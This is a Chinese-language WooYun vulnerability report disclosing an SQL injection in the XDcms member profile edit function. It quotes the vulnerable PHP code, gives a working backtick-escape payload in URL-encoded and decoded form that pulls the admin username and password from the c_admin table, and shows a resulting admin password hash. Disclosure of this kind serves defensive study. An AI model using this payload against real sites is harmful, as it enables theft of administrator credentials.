漏洞概要 关注数(16) 关注此漏洞

缺陷编号: WooYun-2013-43334

漏洞标题: xdcms通用型全版本注入漏洞

相关厂商: www.xdcms.cn

漏洞作者: 西毒

提交时间: 2013-11-20 11:53

公开时间: 2014-02-15 11:54

漏洞类型: SQL注射漏洞

危害等级: 高

自评Rank: 20

漏洞状态: 漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 无

漏洞详情

披露状态:

2013-11-20: 细节已通知厂商并且等待厂商处理中

2013-11-25: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2014-01-19: 细节向核心白帽子及相关领域专家公开

2014-01-29: 细节向普通白帽子公开

2014-02-08: 细节向实习白帽子公开

2014-02-15: 细节向公众公开

简要描述:

由于在修改过程中,未充分考虑到过滤参数,导致sql注入漏洞,利用反引号· 绕过导致形成全版本注入漏洞

详细说明:

http://**.**.**.**

南宁旭东网络科技有限公司是致力于互联网技术研究应用、依托互联网络进行市场运营的高新技术科技团队。经过近一年时间的调研、研发、测试,2012年1月旭东科技推出了核心产品——XDcms订餐网站系统,系统依托于市场分析调查、可行性分析的基础之上提供在线订餐的整体解决方案,并相继推出手机版订餐、无线打印机等附加功能,获得了中华人民共和国国家版权局颁发的计算机软件著作权登记证书。

通过关键字搜索,旭东内容管理系统应用广泛,达到5000多站点采用该cms

由于在修改过程中,未充分考虑到过滤参数,导致sql注入漏洞,利用反引号· 绕过导致形成全版本注入漏洞

1、在system\modules\member\index.php 中

public function edit_save(){

$this->member_info();

$userid=intval(Cookie::_getcookie('member_userid'));

$fields=$_POST['fields'];

//修改资料

$field_sql='';

foreach($fields as $k=>$v){

$f_value=$v;

if(is_array($v)){

$f_value=implode(',',$v);

}

$field_sql.=",`{$k}`='".safe_html($f_value)."'"; //这里产生漏洞

}

$field_sql=substr($field_sql,1);

$field_sql="update ".DB_PRE."member set {$field_sql} where userid={$userid}";

//echo $field_sql;exit();

$query=$this->mysql->query($field_sql);

showmsg(C('update_success'),'index.php?m=member&f=edit');

}



然后当我们修改个人资料时候抓包

然后我们将truename值进行修改为

%60%3D%28select%20group_concat%28username%2C0x3a%2Cpassword%29%20from%20c_admin%20where%20id%3D1%29%23

其实这是urlencode编码了的,解码为 `=(select group_concat(username,0x3a,password) from c_admin where id=1)#

最终执行sql语句为

最终在姓名这里会显示管理员用户名和密码

admin:77dfa0aa87d044cf094643b3dd76c471

漏洞证明:

修复方案:

增加过滤,以及充分考虑传参过程?

版权声明:转载请注明来源 西毒@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2014-02-15 11:54

厂商回复:

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

![@A}I]XUA$}FQ05YI1}YXIIR.jpg](../upload/201311/191507164569c458e28e829e33350858a8b03ca2.jpg)

![0ZW}L]9BEN90SA$S)ZLHXER.jpg](../upload/201311/1915090881abb7d7cc6d57782b455c4ea784a509.jpg)

![2HLGJQ7M3~0U]]PY_9]UIQR.jpg](../upload/201311/1915101663267ff1507551b3ee461206d0dafa5b.jpg)